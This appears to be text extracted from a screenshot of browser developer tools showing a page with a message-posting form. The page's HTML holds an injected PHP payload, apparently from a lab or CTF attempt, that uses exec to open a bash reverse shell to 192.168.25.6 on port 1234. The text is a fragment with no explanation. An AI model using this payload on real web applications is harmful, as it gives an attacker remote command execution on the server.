 Message
Post
aaa
Inspector Console Debugger Network Style Editor Performance
Search HTML Filter Styles :ho
<form method="post"> </form>
<br> overflow
aaa
<br>
<!--?php echo "abc"; exec("bash -c '/bin/bash -i-->
& /dev/tcp/192.168.25.6/1234 0>&1'")?>
<br>
<br>
<p>Enter message:</p>
<p> </p>
<form method="post"> </form>
aaa
element {
}